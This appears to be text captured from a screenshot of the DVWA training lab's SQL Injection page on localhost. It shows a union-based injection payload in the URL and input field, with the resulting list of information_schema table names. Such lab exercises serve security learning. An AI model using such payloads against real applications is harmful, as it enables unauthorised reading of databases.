 DVWA_Configuration_Setup_in_W
Vulnerability: SQL Injection :: Dam
SQL_injection_in_DVWA[1].pdf
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%25%27+and+1%3D0+union+select+null%2C++table_name+from+information_schema.tables+%23&Submit=Submit#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: ENGINES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: EVENTS
8
40°C
Sunny
Search
99+
ENG
IN
16:18
29-04-2025